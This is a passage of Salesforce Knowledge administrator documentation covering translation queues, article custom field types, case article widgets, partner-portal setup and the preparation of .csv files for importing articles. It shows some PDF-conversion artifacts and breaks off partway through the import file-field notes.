If your organization wants to use queues in approval processes or send articles for translation outside of Salesforce, you need to create one or more queues. See [Creating Queues](#page-2716-0) on page 2711. When authors or reviewers submit an article for review or translation, they select the appropriate queue. For reviews, you can create queues made up of reviewers with different areas of expertise. For translation queues, you can create one queue for each language or combine languages within queues.

To create an article or translation approval queue, add Knowledge Article Version as the object available to the queue.

SEE ALSO: [Export Articles for Translation](#page-2635-0)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or change queues:

- **•** "Customize Application" AND
	- "Manage Public List Views"

To create or change queues created by other users:

**•** "Customize Application" AND

> "Manage Public List Views"

AND

"Manage Users"

# <span id="page-2676-0"></span>Custom Field Types on Articles

The first step in creating a custom field for articles is choosing the field type. This table describes all available custom field types.



# EDITIONS

illable in: Salesforce ssic

esforce Knowledge is ilable in **Performance Developer** editions.

esforce Knowledge is ilable for an additional in **Enterprise** and **imited** editions.

# **ER PERMISSIONS**

reate or change custom ls:

**•** "Customize Application"

nodify article-types:

**•** "Manage Salesforce Knowledge"







### SEE ALSO:

[Adding Custom Fields to Article Types](#page-2615-0)

# Set Up Knowledge One Widget

Knowledge One is available as a widget you can plug in to the Salesforce Console for Service.

If you are using the Knowledge tab, you get the same easy-to-use interface for articles and external sources on cases and within the Salesforce Console for Service. You can search, send, and create articles, all without leaving the case.

Of [all the Salesforce Knowledge article widgets,](#page-2681-0) the Knowledge One widget lets you:

- **•** Attach a published Salesforce Knowledge article to the case in one click.
- **•** Share an article as a URL, if it is shared on a public channel.
- **•** Email an article as a PDF, if it is shared on a public channel.
- **•** Create and manage articles.
- **•** Make adjustments based on your window width. In the console, in windows smaller than 600 pixels, the searchable objects are displayed in a drop-down menu.
- Note: The article widget in a case feed search doesn't necessarily use the agent's language. If the agent's language isn't a Salesforce Knowledge supported language but their locale language is, the locale language is the search language. If neither the agent's language nor local language are supported, the search language is the default Salesforce Knowledge language, which you can find and set on the Knowledge Settings page.
- **1.** From the object management settings for cases, go to Page Layouts and open your case page layout for edit.
- **2.** Disable previous article sidebar components.
	- **•** To disable the Knowledge sidebar, click **Layout Properties** and ensure Knowledge Sidebar is unchecked.
	- **•** To disable the case feed article tool, click **Feed View** and ensure Use Case Feed Article Tool in the Console is unchecked.
- **3.** In the page layout editor, click **Custom Console Components**.
- 4. In the sidebar where you want the Knowledge One widget, select Knowledge One in the Type drop down and set the sidebar parameters.
	- Tip: If you can't see the Knowledge One sidebar, increase its width to 250 (height to 150) in the page layout. These are the minimum measurements for the Knowledge One sidebar to display properly.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To administer Salesforce Knowledge and Salesforce Console for Service:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

## <span id="page-2681-0"></span>Compare Article Widgets for Cases at a Glance

Decide which Salesforce Knowledge article widget is best for your organization.



# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

<span id="page-2682-1"></span>Article Widget



<span id="page-2682-0"></span>Article Case Feed Widget



<span id="page-2683-0"></span>Knowledge One Widget



# <span id="page-2684-0"></span>Enabling Salesforce Knowledge in the Partner Portal

You can use the partner portal to provide your partners with access to Salesforce Knowledge articles. Portal users can view and rate articles but cannot create or edit articles.

After you have set up Salesforce Knowledge in your organization and enabled your partner portal, complete the following steps to enable Salesforce Knowledge in your portals.

- **1.** Update your cloned Partner User profiles:
	- **a.** Include the "Read" user permission on article types you want to share with partners.
	- **b.** Verify that the tab visibility for the Articles tab is Default On.
- **2.** At the bottom of the partner portal detail page, click **Edit Profiles** and activate the new profile.
- **3.** Add the Articles tab to each partner portal.
- **4.** Assign the cloned profiles to your partner portal users:
	- **a.** To create a new partner portal user, click **Manage External User** and choose **Enable Partner User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Partner User** on the contact detail page.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.
- **5.** If you want your partner portal users to have different category group visibility settings than the account owner, change the visibility settings for the partner portal user.

By default, partner portal users inherit which categories they can access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in the category group assigned to Salesforce Knowledge, then partner portal users can also access all categories in the knowledge base. In some cases, you may want to limit which categories a partner portal user can access.

- **6.** Notify users who create articles that they must select **Partner** as a channel option when creating or modifying an article. If the Partner channel is not selected, the article will not appear in the portal.
- **7.** To allow users to search for articles from the Home tab, add the Article Search component to the home page layout. Ensure that you assign the layout to the partner user profiles.

### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)



Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To manage portal users:

**•** "Manage Portal Users"

OR

"Manage External Users"

To view Salesforce Knowledge articles:

**•** "Read" permission on article type(s) available on the partner portal

# <span id="page-2685-0"></span>Importing Articles

You can import your existing articles and their translations into Salesforce Knowledge. This importer is for articles and translations you currently have outside Salesforce Knowledge.

Note: If you are looking for instructions on importing translated articles that you've sent to び a localization vendor, see [Importing Article Translations](#page-2633-0) on page 2628.

After [setting up Salesforce Knowledge,](#page-2605-0) complete the tasks below to import articles:

- **1.** [Preparing Articles for Import to Salesforce Knowledge](#page-2686-0)
- **2.** [Creating a .csv File for Article Import](#page-2687-0)
- **3.** [Specifying Parameters for Article Import](#page-2691-0)
- **4.** [Creating a .zip File for Article Import](#page-2692-0)
- **5.** [Viewing Salesforce Knowledge Import and Export Status](#page-2693-0)

SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND

# <span id="page-2686-0"></span>Preparing Articles for Import to Salesforce Knowledge

Important: You must import articles one [article type](#page-2614-0) at a time.

#### To prepare articles for importing:

- **1.** Sort your existing articles by information type. For example: FAQ, product information, or offer.
- **2.** Ensure that each information type has a corresponding [Salesforce Knowledge article type](#page-2607-0) that matches its structure and content. For example, if you are importing FAQs, ensure that Salesforce Knowledge has an FAQ article type with enough question and answer fields to accommodate the largest FAQ article.

Note: The article importer does not support sub-fields. If you have fields within fields, you'll need to adjust your structure and content before importing into Salesforce Knowledge.

**3.** Verify that the article's [field-level security settings](#page-2244-0) allow you to edit the fields.

If your articles contain .html files, use an article type that contains a rich text area field and ensure that the HTML is compliant with the tags and attributes supported in the rich text area field.

**Tip:** Test your import using a small set of articles.

SEE ALSO: [Importing Articles](#page-2685-0) [Creating a .csv File for Article Import](#page-2687-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

#### AND

"Read," "Create," "Edit," and "Delete" on the article type

#### To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND

# <span id="page-2687-0"></span>Creating a .csv File for Article Import

Each .csv file imports articles into one article type and maps the imported articles' content with the article type's fields. For example, a .csv file might map articles' titles with the standard field Title in an article type, meaning that each article's title is imported into the Title field.

- **1.** Create one .csv file per article type.
	- **•** There can only be one .csv file and one .properties file.
	- **•** The .csv file and the .properties file must be in the root directory.
	- **•** The compression process must preserve the folder and subfolder structure.
	- **•** The .zip file name can't contain special characters.
	- **•** The .zip file can't exceed 10 MB and the uncompressed files can't exceed 100 MB.
	- **•** .csv files can't have more than 10,000 rows, including the header row. Therefore, you can have a maximum of 9,999 articles and translations.
	- **•** .csv file rows can't exceed 400,000 characters.
	- **•** .csv file cells can't exceed 32 KB.
	- **•** Each article in the .csv file can't have more than 49 translations.
- **2.** In the first row, specify the article type's fields and metadata (such as language [data categories](#page-2641-0) or [channels](#page-2211-0)). Enter one item in each column. You can use the following fields and metadata to import content:
	- isMasterLanguage—identify the article as a master (1) or translation (0). Required to import articles with translations, however, it can't be in a .csv file to import articles without translations. Translations must follow their master articles so that they are associated with the master article preceding it.
	- **•** Title—the article or translation's title. Required for all imports.
	- **•** Standard or custom fields—refer to an article type's standard fields using field names and refer to custom fields using API names. Leaving a row cell empty may cause your articles to be skipped if the related article-type field is mandatory.
	- **•** Rich text area field—use the [rich text area](#page-2676-0) custom fields to import .html files or images. Refer to an article type's rich text area field using its API name.
	- File field—use the [file](#page-2676-0) custom fields to import any file type (.doc, .pdf, .txt, etc.). Refer to an article type's file field using its API name.
	- To [categorize](#page-2225-0) the imported articles, use category groups; refer to a category group using its unique name prefixed with datacategorygroup. For example, use datacategorygroup.Products to specify the category group Products.
	- To specify where the imported articles are available, use the keyword Channels.
	- **•** Language—specify the articles' language. Required to import articles with translations. Optional to import articles without translations. If you don't include this column, the articles will automatically belong to the [default knowledge base language](#page-2606-0) and you can't import translations along with the master articles.
- **3.** In subsequent rows, specify the articles you want to import. Use one row per article and enter the appropriate information in each article type field column or metadata column.
	- **•** Standard or custom fields—enter the articles' data for each field, except for rich text area fields where you must enter the relative path to the corresponding .html file in your .zip file.



Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

#### AND

"Read," "Create," "Edit," and "Delete" on the article type

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND



Note: The article importer does not support sub-fields. If you have fields within fields, you'll need to adjust your structure and content before importing into Salesforce Knowledge.

- Rich text area field—always enter the .html file path relative to the location of the .csv file. Never enter raw text. If the specified path doesn't exist, the related article isn't imported. Note the following information about importing HTML and images:
	- **–** We recommend that you create separate folders for the .html files (for example, /data) and the images (for example, data/images).
	- **–** To import images, include the images in an .html file using the <img> tag and src attribute. Ensure that the src value is a relative path from the .html file to the image folder.
	- **–** Images must be .png, .gif, or .jpeg files.
	- **–** Each image file can't exceed 1 MB.
	- **–** .html files can't exceed the maximum size for their field.
	- **–** If a date doesn't match the date format specified in the property file, the related article isn't imported.
	- **–** If an .html file references a file that isn't allowed, the related article isn't imported.
	- **–** If an .html file references an image that's missing, the related article is imported without the image.
- **•** File field—enter the path relative to the file's location. If the specified path doesn't exist, the related article isn't imported. Note the following information about importing files:
